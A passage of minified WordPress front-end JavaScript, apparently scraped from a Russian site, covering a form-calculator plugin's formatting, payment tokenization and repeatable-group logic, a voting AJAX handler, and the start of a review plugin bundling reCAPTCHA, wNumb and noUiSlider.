0!==t.current_value&&0!=t.show_in_live_summary&&n.element_is_visible(t.id)){var a=R.trim(t.current_value);if(void 0!==t.options){if(0==(a=n.get_value_from_element(null,t.id,!0,null,{return_value:"name"})))return}else void 0!==t.current_value_formatted&&(a=t.current_value_formatted);if(""!=a&&0!=a){"object"==typeof a&&(a="<ul class='ezfc-live-summary-list'><li class='ezfc-live-summary-list-item'>"+a.join("</li><li class='ezfc-live-summary-list-item'>")+"</li></ul>");var i={current_value:a,element:t,form_id:r};a=n.call_hook("ezfc_live_summary_item",i).current_value,s+="<div class='ezfc-live-summary-item'><div class='ezfc-live-summary-item-name'>"+t.label+"<span class='ezfc-live-summary-item-separator'></span></div><div class='ezfc-live-summary-item-value'>"+a+"</div></div>"}}}),R("#ezfc-live-summary-"+r).find(".ezfc-live-summary-content").html(s)}},this.input_format_listener_change=function(d){var e=d.parent().closest(".ezfc-element").data("id"),f=this.get_element_object(e);if(f){var u=f.form_id,a=this.get_element_object_value(f,"text_before",""),i=this.get_element_object_value(f,"text_after",""),m=this.get_element_object_value(f,"price_format",null);d.on("focus click",function(){var e=W.escape_regex(a),t=W.escape_regex(i);""!=a&&(this.value=this.value.replace(new RegExp("^"+e,""),"")),""!=i&&(this.value=this.value.replace(new RegExp(t+"$",""),"")),1==f.is_number&&(this.value=this.value.replace(/[^0-9\.,-]/g,""),this.value=this.value.replace(ezfc_vars.price_format_dec_thousand,""))});function t(e,t){var a=e.value;if(e.value=W.get_element_object_value(f,"current_value_forced",e.value),1==W.get_element_object_value(f,"is_number",1)){e.value=e.value.replace(/[^0-9\.,-]/g,"");var i=d.data("min"),r=d.data("max");if(""!=e.value){var n=W.normalize_value(e.value);isNaN(n)||(""!=i&&!isNaN(i)&&n<i&&(e.value=i),""!=r&&!isNaN(r)&&r<n&&(e.value=r))}}var s=e.value!=a,o=W.is_empty_or_zero(e.value);if(0==W.form_vars[u].format_number_show_zero&&o)e.value="";else if(1==W.get_element_object_value(f,"is_currency",1)){var c=W.normalize_value(e.value);e.value=W.format_price(u,c,null,m,W.form_vars[u].format_currency_numbers_elements,null,f)}else{var l=W.get_element_object_value(f,"text_before",""),_=W.get_element_object_value(f,"text_after","");e.value=l+e.value+_}W.set_element_object_value(f,"current_value_formatted",e.value),s&&!t&&W.form_change(null,u,d),W.live_summary_update(u),1==W.get_element_object_value(f,"discount_show_table",0)&&1==W.get_element_object_value(f,"discount_show_table_indicator",1)&&W.discount_table_update(f)}d.on("blur",function(){t(this)}),d.bind("ezfc_blur_trigger",function(){t(this,!0)})}},this.element_is_visible=function(e){var t=this.get_element_object(e);if(!t)return!1;var a=this.get_element_dom(e),i=t.form_id;this.form_vars[i].has_steps;return!a.hasClass("ezfc-custom-hidden")&&!a.hasClass("ezfc-hidden")&&(0==t.group_id||a.closest(".ezfc-custom-hidden, .ezfc-hidden").length<1)},this.element_can_calculate_visibility=function(e){var t=this.get_element_object(e);return!!t&&(0!=this.get_element_object_value(t,"calculate_when_hidden",0)||this.element_is_visible(e))},this.clear_hidden_values=function(e){var t=R(e).data("id");1==this.form_vars[t].clear_selected_values_hidden&&R(e).find(".ezfc-custom-hidden").each(function(){W.clear_hidden_values_element(R(this).data("id"),!0)})},this.clear_hidden_values_element=function(e,t){var a=this.get_element_object(e),i=this.get_element_dom(e),r=this.get_element_child_input_dom(e);i&&i.length&&("dropdown"==a.type?i.find(":selected").removeAttr("selected"):"radio"==a.type?this.radio_change_state(i.find(".ezfc-element-radio-input"),!1,t):"checkbox"==a.type?this.checkbox_change_state(i.find(".ezfc-element-checkbox-input"),!1,t):r.val(""))},this.escape_regex=function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},this.normalize_value=function(e,t,a,i){if(e=String(e),void 0!==t){var r=R(t).data("id"),n=this.get_element_object(r),s=R.trim(this.get_element_object_value(n,"text_before","")),o=R.trim(this.get_element_object_value(n,"text_after",""));if(""!=s){var c=W.escape_regex(s);e=e.replace(new RegExp("^"+c,""),"")}if(""!=o){var l=W.escape_regex(o);e=e.replace(new RegExp(l+"$",""),"")}}var _=parseFloat(e);return void 0===a||!a&&0!=a||(a=parseInt(a),_=_.toFixed(a)),i||(_=numeral(e).value()),_},this.set_submit_text=function(e,t){var a=R(e).data("id"),i=R(e).find(".ezfc-submit"),r="default",n=this.form_vars[a].submit_text.default;if(1==this.form_vars[a].price_show_request){if(this.form_vars[a].price_requested&&!t||(n=this.form_vars[a].submit_text.request,r="request"),t)return this.price_request_toggle(a,!1),!1}else if(1==this.form_vars[a].summary_enabled&&0==this.form_vars[a].summary_shown)r="summary",n=this.form_vars[a].submit_text.summary;else if(1==this.form_vars[a].use_paypal)r="paypal",n=this.form_vars[a].submit_text.paypal;else if(1==this.form_vars[a].payment_force_stripe)r="stripe",n=this.form_vars[a].submit_text.stripe;else if(1==this.form_vars[a].use_woocommerce)r="woocommerce",n=this.form_vars[a].submit_text.woocommerce;else{n=this.form_vars[a].submit_text.default;var s=R(e).find(".ezfc-element-wrapper-payment");if(0<s.length){var o=R(s).find(":checked").data("value");void 0!==this.form_vars[a].submit_text[o]&&(r=o,n=this.form_vars[a].submit_text[o])}}i.val(n),i.data("type",r)},this.prevent_enter_step_listener=function(e,t){R(e).keypress(function(e){e.keyCode||e.which;13==e.which&&e.preventDefault()})},this.call_hook=function(e,t){var a=window[e];return t=void 0===t?{}:t,"function"!=typeof a?t:a(t)},this.stripe_response_handler=function(e,t){var a=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),i=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']");if(t.error)W.debug_message(t.error.message),R("#ezfc-payment-message-"+W.payment_form_id).text(t.error.message),i.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),setTimeout(function(){R("#ezfc-payment-message-"+W.payment_form_id).text("")},7500);else{var r=t.id;a.find("#ezfc-stripetoken-"+W.payment_form_id).val(r),W.form_submit(a,-1,"stripe-checkout")}},this.authorize_create_token=function(e){var t={};authData={},cardData={};R("#ezfc-authorize-form-"+e);cardData.cardNumber=R("#ezfc-element-payment-authorize-card-number-"+e).val(),cardData.cardNumber=cardData.cardNumber.replace(/ /g,""),cardData.month=R("#ezfc-element-payment-authorize-expiry-month-"+e).val(),cardData.year=R("#ezfc-element-payment-authorize-expiry-year-"+e).val(),cardData.cardCode=R("#ezfc-element-payment-authorize-cvc-"+e).val(),t.cardData=cardData,authData.clientKey=ezfc_vars.authorize.client_key,authData.apiLoginID=ezfc_vars.authorize.api_login_id,t.authData=authData,Accept.dispatchData(t,W.authorize_response_handler)},this.authorize_response_handler=function(e){var t=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),a=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']"),i=t.data("id");if("Error"===e.messages.resultCode){a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1);for(var r=[],n=0;n<e.messages.message.length;n++)r.push(e.messages.message[n].text),W.debug_message(e.messages.message[n].code+": "+e.messages.message[n].text);W.set_message(i,r.join(" "))}else{var s=e.opaqueData.dataValue;R("#ezfc-authorizetoken-"+W.payment_form_id).val(s),W.form_submit(t,-1,"authorize-checkout")}},this.is_valid_date=function(e){return e&&"object"==typeof e&&"function"==typeof e.setHours},this.check_datepicker_days=function(e,t,a){if(!e||"object"!=typeof e||"function"!=typeof e.setHours)return[!1,""];e.setHours(0,0,0,0);var i=e.getTime();if(a.length)for(var r in a){if(a[r]=R.trim(a[r]),-1!==a[r].indexOf(":")){var n=a[r].split(":");if(2==n.length){var s=new Date(n[0]),o=new Date(n[1]);if(s.setHours(0,0,0,0),o.setHours(0,0,0,0),i>=s.getTime()&&i<=o.getTime())return[!1,""]}}else{var c=new Date(a[r]);if(c.setHours(0,0,0,0),i==c.getTime())return[!1,""]}}var l=e.getDay();return[-1!==R.inArray(l,t),""]},this.check_datepicker_predefined_values=function(e){var t=e.val(),a=!1;if(""!=t){switch(t){case"__today__":a=new Date;break;case"__tomorrow__":a=new Date((new Date).getTime()+864e5);break;case"__current_month__":a=(new Date).getMonth();break;case"__current_year__":a=(new Date).getFullYear();break;default:a=t}a&&e.datepicker("setDate",a)}},this.check_inline_math=function(e,t){return e},this.get_target_subtotal_value=function(e,t,a){for(var i in this.subtotals[e])if(this.subtotals[e][i].el_id==t)return a?void 0!==this.subtotals[e][i-1]?this.subtotals[e][i-1].price:0:this.subtotals[e][i].price;return null},this.get_calculated_element_value=function(e,t){R("#ezfc-form-"+e);var a=this.get_element_object(t),i=(this.get_element_dom(t),this.get_element_object_value(a,"calculate_enabled",1));return this.is_repeatable_element(t)||this.has_repeatable_parent_id(t)?this.calculate_element_loop(t,0,!0):0==i?0:this.get_element_object_value(a,"current_value_forced",this.get_element_object_value(a,"current_value",0))},this.set_message=function(e,t){var a=R("#ezfc-form-"+e);if(!a)return!1;var i,r=a.closest(".ezfc-wrapper");if(!(i=0<r.find(".ezfc-payment-dialog-open").length?r.find(".ezfc-payment-errors"):R("#ezfc-message-"+e)).length&&console)return console.log(t),!1;i.text(t).fadeIn().delay(7500).fadeOut()},this.recaptcha_reload=function(){R(".ezfc-form .g-recaptcha").length&&"undefined"!=typeof grecaptcha&&grecaptcha.reset()},this.populate_html_placeholders=function(c){c.find(".ezfc-html-placeholder").each(function(e,t){var a=R(t),i=a.closest(".ezfc-custom-element").data("id"),r=W.get_element_object(i),n="",s=W.functions.get_element_id_by_name(c.data("id"),a.data("listen_target"));if(s){var o=a.data("listen_retrieve");n=W.get_value_from_element(!1,s,!0,!1,{return_value:o}),0==W.get_element_object_value(r,"replace_placeholders_show_zero",1)&&0==n&&(n=""),n&&"object"==typeof n&&"function"==typeof n.join&&(n=n.join(", ")),n=R.trim(n),a.text(n)}})},this.init_repeatable_group=function(e){this.get_element_object(e),this.get_element_dom(e);this.group_check_actions(e)},this.group_repeat=function(_){var e=this.get_element_object(_),t=parseInt(this.get_element_object_value(e,"repeatable_count_max",0)),a=this.get_element_object_value(e,"__repeated_count",0);if(!(0<t&&t-1<=a)){void 0===this.group_repeat_elements[_]&&(this.group_repeat_elements[_]=0),this.group_repeat_elements[_]++,this.set_element_object_value(e,"__repeated_count",++a);var i=R("#ezfc_element-"+_);i.find(".ezfc-spinner").each(function(){R(this).spinner("instance")&&R(this).spinner("destroy")}),i.find(".ezfc-slider-element").each(function(){R(this).slider("instance")&&R(this).slider("destroy")});var d=i.clone(!0),r=d.attr("id")+"-"+this.group_repeat_elements[_],n=i.closest(".ezfc-form"),s=n.data("id");d.find(".ezfc-group-repeatable-wrapper").remove();var o=this.form_vars[s].form_elements_order.indexOf(String(_));this.get_element_object_value(e,"__repeated_ids",[]);d.attr("id",r),d.hide(),this.reset_elements(d),d.appendTo(R("#ezfc-repeatable-wrapper-"+_+" .ezfc-repeatable-form-elements")).fadeIn(500);var f=[],u=[];d.find("[id^='ezfc_element-']").each(function(){var e=R(this).data("id"),t=R(this).attr("id"),a=t+"-"+W.group_repeat_elements[_],i=R(this).data("id")+"-"+W.group_repeat_elements[_];if(R(this).hasClass("ezfc-custom-element"))f.push(i),u.push({new_element_id:i,old_element_id:e,repeat_index:W.group_repeat_elements[_]});else{var r=R(this).attr("name");if(r){var n=r.replace(/\]/g,"").split("[").map(function(e){return e.replace(/\[/g,"")});if(n.length<3)return;var s=n[0];n=n.slice(1,n.length);var o=W.group_repeat_elements[_]+parseInt(n[2]);n[2]=o;var c=s+"["+n.join("][")+"]";R(this).attr("name",c)}}R(this).attr("id",a),R(this).data("id",i);var l="label[for='"+t+"']";d.find(l).each(function(){R(this).attr("for",a)})}),d.find(".ezfc-element-table_order").each(function(){d.find(".ezfc-table_order-btn").each(function(){var e=R(this).siblings(".ezfc-element-table_order-quantity-input").attr("id");R(this).data("target",e)}),d.find(".ezfc-element-table_order-subtotal").each(function(){var e=R(this).closest("tr[data-row]").data("row"),t=R(this).attr("id")+"-"+W.group_repeat_elements[_]+"-"+e;R(this).attr("id",t)})}),this.form_vars[s].form_elements_order.splice.apply(this.form_vars[s].form_elements_order,[o,0].concat(f));var c=this.get_element_object_value(e,"__repeated_ids",[]);for(var l in c=this.unique(c.concat(f)),this.set_element_object_value(e,"__repeated_ids",c),u){var m=u[l].old_element_id,p=u[l].new_element_id,h=W.get_element_object(m);if(h){var v=R.extend(!0,{},h);if(v.id=p,ezfc_vars.element_vars[v.form_id][v.id]=v,W.add_form_element_to_cache(p,v.form_id),v.hasOwnProperty("calculate"))for(var g in v.calculate){var b=v.calculate[g];-1!==W.form_vars[s].form_elements_order.indexOf(String(b.target))&&(b.target=b.target+"-"+u[l].repeat_index)}if(v.hasOwnProperty("conditional"))for(var z in v.conditional.target){var y=String(v.conditional.target[z]);-1!==W.form_vars[s].form_elements_order.indexOf(y)&&(v.conditional.target[z]=y+"-"+u[l].repeat_index)}}}i.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),i.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),d.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),d.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),this.init_table_order(s),this.form_change(n),this.group_check_actions(_)}},this.group_remove=function(e){var t=R("#ezfc-repeatable-wrapper-"+e).find(".ezfc-repeatable-form-elements > .ezfc-custom-element");if(!(t.length<=1)){var a=this.get_element_object(e),i=this.get_element_object_value(a,"__repeated_count",0);this.set_element_object_value(a,"__repeated_count",--i);var r=t.last(),n=this.get_repeatable_element_counter_from_dom_id(r.attr("id")),s=R("#ezfc_element-"+e+"-"+n),o=s.closest(".ezfc-form");for(var c in a.__element_ids){var l=a.__element_ids[c]+"-"+n,_=a.__repeated_ids.indexOf(l);-1<_&&a.__repeated_ids.splice(_,1);var d=this.form_vars[a.form_id].form_elements_order.indexOf(l);-1<d&&this.form_vars[a.form_id].form_elements_order.splice(d,1)}s.fadeOut(300,function(){R(this).remove()}),this.form_change(o),this.group_check_actions(e)}},this.group_check_actions=function(e){var t=this.get_element_object(e),a=R("#ezfc-repeatable-wrapper-"+e),i=parseInt(this.get_element_object_value(t,"repeatable_count_max",0)),r=this.get_element_object_value(t,"__repeated_count",0),n=a.find(".ezfc-repeatable-form-repeat-button"),s=a.find(".ezfc-repeatable-form-remove-button");0==r?(n.removeAttr("disabled"),s.attr("disabled","disabled")):(0<i&&i-1<=r?n.attr("disabled","disabled"):n.removeAttr("disabled"),s.removeAttr("disabled"))},this.toggle_group=function(e,t){var a=e.find("> .ezfc-group-elements").first();if(e.hasClass("ezfc-group-collapsible")){a.slideToggle(500);var i="ezfc-group-active",r="fa-chevron-circle-down",n="fa-chevron-circle-right",s=e.find(".ezfc-collapse-icon i").first();s.hasClass(r)&&!t?(s.removeClass(r).addClass(n),e.removeClass(i)):(s.removeClass(n).addClass(r),e.addClass(i))}},this.init_tips=function(){R(".ezfc-element-description[data-ezfctip]").each(function(){var e=R(this).data("ezfctip");new Opentip(R(this),{background:ezfc_vars.opentip.background||"yellow",borderWidth:0,closeButtonCrossColor:ezfc_vars.opentip.color||"black",redraw:!0,removeElementsOnHide:!0,target:R(this),tipJoint:ezfc_vars.required_text_position||"middle right"}).setContent(e)})},this.init_table_order=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t],i=this.get_element_object(a),r=this.get_element_dom(a);if("table_order"==i.type)for(var n in i.table_order){var s=i.table_order[n],o=s.option.value,c=r.find(".ezfc-element-table_order-row[data-row='"+n+"']").find(".ezfc-element-table_order-subtotal"),l=W.format_price(e,o,null,null,i.is_currency),_=W.get_element_object_value(s.option,"text_prefix",""),d=W.get_element_object_value(s.option,"text_suffix","");c.text(_+l+d)}}},this.update_table_order=function(e,t){var a=this.get_element_object(e),i=W.get_element_object_value(a,"current_value",0),r=this.format_price(t,i,null,null,a.is_currency);R("#ezfc_element-"+e+"-footer-price").text(r)},this.update_table_order_all=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t];"table_order"==this.get_element_object(a).type&&this.update_table_order(a,e)}},this.show_tip=function(e,t,a,i){var r=new Opentip(e,{background:ezfc_vars.opentip.background||"yellow",closeButtonCrossColor:ezfc_vars.opentip.color||"black",delay:a,hideDelay:.1,hideTriggers:["closeButton","target"],removeElementsOnHide:!0,showOn:null,target:t,tipJoint:ezfc_vars.required_text_position||"middle right"});r.setContent(i),r.show()},this.submit_cancel=function(e,t){var a=e.closest(".ezfc-wrapper"),i=e.find("input[type='submit']"),r=e.find(".ezfc-submit-icon"),n=e.data("id");for(var s in r.fadeOut(),i.prop("disabled",!1),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.payment_methods){var o=W.payment_methods[s];W.form_vars[n].payment_info_shown[o]=0}},this.popup_form_open=function(e){var t=R("#ezfc-form-popup-"+e);if(t.length){var a=R(".ezfc-modal"),i=t.parent();i.length&&"body"!=i[0].tagName&&(t.appendTo("body"),a.appendTo("body")),a.addClass("ezfc-modal-open"),t.fadeIn()}},this.popup_form_close=function(e){R(".ezfc-modal").removeClass("ezfc-modal-open"),R("#ezfc-form-popup-"+e).fadeOut()},this.remove_debug_info=function(){R(".ezfc-debug-info").remove()},this.add_debug_info=function(e,t,a){if(2==ezfc_vars.debug_mode&&"group"!=(e=e||R(t).data("element"))){var i=R(t).attr("id"),r="ezfc-debug-"+(i=i&&i.split("ezfc_element-")[1]),n=R("#"+r).length;if("custom_calculation"!=e||!n){var s="[["+e+" #"+i+"]]\n["+e+"]\n"+a+"\n\n";n?R(t).find(".ezfc-debug-info").append(s):R(t).append("<pre id='"+r+"' class='ezfc-debug-info ezfc-debug-type-"+e+"'>"+s+"</pre>"),console.log(a,t)}}},this.debug_message=function(e,t){t=void 0===t?1:t,0==ezfc_vars.debug_mode||ezfc_vars.debug_mode<t||console.log(e)},this.jqueryui_date_diff=function(e,t,a,i,r){if(!e||!t)return 0;var n=new Date(e),s=new Date(t),o=0,c=0,l=!1,_=[],d=!1,f=!1;if(r=r||"calculated",1==this.get_element_object_value(i,"daterange_count_full_days",0)&&(s=s.setDate(s.getDate()+1)),i&&(d=this.get_element_object_value(i,"datepicker_day_prices_default",!1),f=this.get_element_object_value(i,"datepicker_day_prices",!1),"object"==typeof d&&(d=R.map(d,parseFloat)),"object"==typeof f))for(var u in f){var m=f[u].split("=");if(1<m.length){l=!0;var p=m[0].split(":");p[0]=new Date(p[0]),p[1]=new Date(p[1]);var h=R.map(m[1].split(","),parseFloat);_.push({start:p[0],end:p[1],prices:h})}}for(;n<s;){var v=n.getUTCDay(),g=this.dates_get_single_price(_,n),b=!1;a?6!==v&&7!==v&&(b=!0):b=!0,b&&o++,-1!=g?c+=g:d&&void 0!==d[v]&&(c+=d[v]),n.setDate(n.getDate()+1)}return l&&"raw"!=r?c:o},this.dates_get_single_price=function(e,t){for(var a in e){var i=e[a];if(t>=i.start&&t<=i.end){var r=t.getUTCDay();if(void 0!==i.prices[r])return i.prices[r];if("undefined"!==i.prices[0])return i.prices[0]}}return-1},this.roundTo=function(e,t){t=Math.max(0,parseInt(t));var a=Math.pow(10,t),i=e*a;return Math.round(i)/a},this.sprintf=function(){var a=arguments,i=1;return a[0].replace(/%((%)|s|d)/g,function(e){var t=null;if(e[2])t=e[2];else{switch(t=a[i],e){case"%d":t=parseFloat(t),isNaN(t)&&(t=0)}i++}return t})},this.throttle=function(i,r,n){var s,o;return r=r||100,function(){var e=n||this,t=+new Date,a=arguments;s&&t<s+r?(clearTimeout(o),o=setTimeout(function(){s=t,i.apply(e,a)},r)):(s=t,i.apply(e,a))}},this.unique=function(e){var a=[];return R.each(e,function(e,t){-1===R.inArray(t,a)&&a.push(t)}),a},this.has_class=function(e,t){for(var a in t)if(e.hasClass(t[a]))return!0;return!1},this.is_empty=function(e){return""===R.trim(e)},this.is_empty_or_zero=function(e){return this.is_empty(e)||0==e},this.object_has_property=function(e,t){return"object"==typeof e&&null!==e&&e.hasOwnProperty(t)},this.generate_ref_id=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()+e()},this.set_ref_id=function(e){var t=this.generate_ref_id();R("#ezfc-ref-id-"+e).val(t)},this.get_calculation_routine_by_name=function(e,t){if(!e.hasOwnProperty("calculate_routine"))return!1;t=R.trim(t);var a=[];for(var i in e.calculate_routine)e.calculate_routine[i].name==t&&a.push(parseInt(i));return a},this.file_upload_attach_event=function(e,t,a,i){return""==R(e).val()||(t.files=t.originalFiles,t.submit(),R(a).attr("disabled","disabled"),i.preventDefault()),!1},this.init()},ezfc_functions={},jQuery(document).ready(function(e){EZFC=new EZFC_Object(e)}));

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js
body_size: 141
content:
jQuery(document).ready(function(){jQuery(".click-vote2x").on("click",function(){var id_post=jQuery(this).data("id");var id_status=jQuery(this).data("vote");jQuery.ajax({url:ajaxUrl,data:'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,type:'POST',success:function(data){jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result)},dataType:'json'});return!1})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js
body_size: 127845
content:
function rwpReCaptchaLoad(){var t,e,i;jQuery(".rwp-recaptcha").each(function(n){t=jQuery(this).data("sitekey"),e=jQuery(this).attr("id"),i=grecaptcha.render(e,{sitekey:t}),jQuery("#"+e).data("grcid",i)})}!function(){"use strict";function t(t){return t.split("").reverse().join("")}function e(t,e){return t.substring(0,e.length)===e}function i(t,e){return t.slice(-1*e.length)===e}function n(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function r(t){return"number"==typeof t&&isFinite(t)}function s(t,e){var i=Math.pow(10,e);return(Math.round(t*i)/i).toFixed(e)}function o(e,i,n,o,a,l,h,u,c,f,d,p){var v,m,g,y=p,b="",_="";return l&&(p=l(p)),!!r(p)&&(e&&0===parseFloat(p.toFixed(e))&&(p=0),0>p&&(v=!0,p=Math.abs(p)),!1!==e&&(p=s(p,e)),p=p.toString(),-1!==p.indexOf(".")?(m=p.split("."),g=m[0],n&&(b=n+m[1])):g=p,i&&(g=t(g).match(/.{1,3}/g),g=t(g.join(t(i)))),v&&u&&(_+=u),o&&(_+=o),v&&c&&(_+=c),_+=g,_+=b,a&&(_+=a),f&&(_=f(_,y)),_)}function a(t,n,s,o,a,l,h,u,c,f,d,p){var v,m="";return d&&(p=d(p)),!(!p||"string"!=typeof p)&&(u&&e(p,u)&&(p=p.replace(u,""),v=!0),o&&e(p,o)&&(p=p.replace(o,"")),c&&e(p,c)&&(p=p.replace(c,""),v=!0),a&&i(p,a)&&(p=p.slice(0,-1*a.length)),n&&(p=p.split(n).join("")),s&&(p=p.replace(s,".")),v&&(m+="-"),m+=p,""!==(m=m.replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),h&&(m=h(m)),!!r(m)&&m))}function l(t){var e,i,r,s={};for(e=0;e<c.length;e+=1)if(i=c[e],void 0===(r=t[i]))s[i]="negative"!==i||s.negativeBefore?"mark"===i&&"."!==s.thousand&&".":"-";else if("decimals"===i){if(!(r>=0&&8>r))throw new Error(i);s[i]=r}else if("encoder"===i||"decoder"===i||"edit"===i||"undo"===i){if("function"!=typeof r)throw new Error(i);s[i]=r}else{if("string"!=typeof r)throw new Error(i);s[i]=r}return n(s,"mark","thousand"),n(s,"prefix","negative"),n(s,"prefix","negativeBefore"),s}function h(t,e,i){var n,r=[];for(n=0;n<c.length;n+=1)r.push(t[c[n]]);return r.push(i),e.apply("",r)}function u(t){return this instanceof u?void("object"==typeof t&&(t=l(t),this.to=function(e){return h(t,o,e)},this.from=function(e){return h(t,a,e)})):new u(t)}var c=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=u}(),function(t){"use strict";function e(e){return e instanceof t||t.zepto&&t.zepto.isZ(e)}function i(e,i){return"string"==typeof e&&0===e.indexOf("-inline-")?(this.method=i||"html",this.target=this.el=t(e.replace("-inline-","")||"<div/>"),!0):void 0}function n(e){if("string"==typeof e&&0!==e.indexOf("-")){this.method="val";var i=document.createElement("input");return i.name=e,i.type="hidden",this.target=this.el=t(i),!0}}function r(t){return"function"==typeof t?(this.target=!1,this.method=t,!0):void 0}function s(t,i){return e(t)&&!i?(t.is("input, select, textarea")?(this.method="val",this.target=t.on("change.liblink",this.changeHandler)):(this.target=t,this.method="html"),!0):void 0}function o(t,i){return e(t)&&("function"==typeof i||"string"==typeof i&&t[i])?(this.method=i,this.target=t,!0):void 0}function a(e,i,n){var r=this,s=!1;if(this.changeHandler=function(e){var i=r.formatInstance.from(t(this).val());return!1===i||isNaN(i)?(t(this).val(r.lastSetValue),!1):void r.changeHandlerMethod.call("",e,i)},this.el=!1,this.formatInstance=n,t.each(u,function(t,n){return!(s=n.call(r,e,i))}),!s)throw new RangeError("(Link) Invalid Link.")}function l(t){this.items=[],this.elements=[],this.origin=t}function h(e,i,n,r){0===e&&(e=this.LinkDefaultFlag),this.linkAPI||(this.linkAPI={}),this.linkAPI[e]||(this.linkAPI[e]=new l(this));var s=new a(i,n,r||this.LinkDefaultFormatter);s.target||(s.target=t(this)),s.changeHandlerMethod=this.LinkConfirm(e,s.el),this.linkAPI[e].push(s,s.el),this.LinkUpdate(e)}var u=[i,n,r,s,o];a.prototype.set=function(t){var e=Array.prototype.slice.call(arguments),i=e.slice(1);this.lastSetValue=this.formatInstance.to(t),i.unshift(this.lastSetValue),("function"==typeof this.method?this.method:this.target[this.method]).apply(this.target,i)},l.prototype.push=function(t,e){this.items.push(t),e&&this.elements.push(e)},l.prototype.reconfirm=function(t){var e;for(e=0;e<this.elements.length;e+=1)this.origin.LinkConfirm(t,this.elements[e])},l.prototype.remove=function(){var t;for(t=0;t<this.items.length;t+=1)this.items[t].target.off(".liblink");for(t=0;t<this.elements.length;t+=1)this.elements[t].remove()},l.prototype.change=function(t){if(this.origin.LinkIsEmitting)return!1;this.origin.LinkIsEmitting=!0;var e,i=Array.prototype.slice.call(arguments,1);for(i.unshift(t),e=0;e<this.items.length;e+=1)this.items[e].set.apply(this.items[e],i);this.origin.LinkIsEmitting=!1},t.fn.Link=function(e){var i=this;if(!1===e)return i.each(function(){this.linkAPI&&(t.map(this.linkAPI,function(t){t.remove()}),delete this.linkAPI)});if(void 0===e)e=0;else if("string"!=typeof e)throw new Error("Flag must be string.");return{to:function(t,n,r){return i.each(function(){h.call(this,e,t,n,r)})}}}}(window.jQuery||window.Zepto),function(t){"use strict";function e(e){return t.grep(e,function(i,n){return n===t.inArray(i,e)})}function i(t,e){return Math.round(t/e)*e}function n(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function r(t){var e=Math.pow(10,7);return Number((Math.round(t*e)/e).toFixed(7))}function s(t,e,i){t.addClass(e),setTimeout(function(){t.removeClass(e)},i)}function o(t){return Math.max(Math.min(t,100),0)}function a(e){return t.isArray(e)?e:[e]}function l(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){return h(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}function c(t,e){return e*(t[1]-t[0])/100+t[0]}function f(t,e){for(var i=1;t>=e[i];)i+=1;return i}function d(t,e,i){if(i>=t.slice(-1)[0])return 100;var n,r,s,o,a=f(i,t);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],s+u([n,r],i)/l(s,o)}function p(t,e,i){if(i>=100)return t.slice(-1)[0];var n,r,s,o,a=f(i,e);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],c([n,r],(i-s)*l(s,o))}function v(t,e,n,r){if(100===r)return r;var s,o,a=f(r,t);return n?(s=t[a-1],o=t[a],r-s>(o-s)/2?o:s):e[a-1]?t[a-1]+i(r-t[a-1],e[a-1]):r}function m(t,e,i){var r;if("number"==typeof e&&(e=[e]),"[object Array]"!==Object.prototype.toString.call(e))throw new Error("noUiSlider: 'range' contains invalid value.");if(r="min"===t?0:"max"===t?100:parseFloat(t),!n(r)||!n(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");i.xPct.push(r),i.xVal.push(e[0]),r?i.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(i.xSteps[0]=e[1])}function g(t,e,i){return!e||void(i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/l(i.xPct[t],i.xPct[t+1]))}function y(t,e,i,n){this.xPct=[],this.xVal=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.snap=e,this.direction=i;var r,s=this;for(r in t)t.hasOwnProperty(r)&&m(r,t[r],s);s.xNumSteps=s.xSteps.slice(0);for(r in s.xNumSteps)s.xNumSteps.hasOwnProperty(r)&&g(Number(r),s.xNumSteps[r],s)}function b(t,e){if(!n(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function _(e,i){if("object"!=typeof i||t.isArray(i))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");e.spectrum=new y(i,e.snap,e.dir,e.singleStep)}function w(e,i){if(i=a(i),!t.isArray(i)||!i.length||i.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");e.handles=i.length,e.start=i}function x(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function C(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a 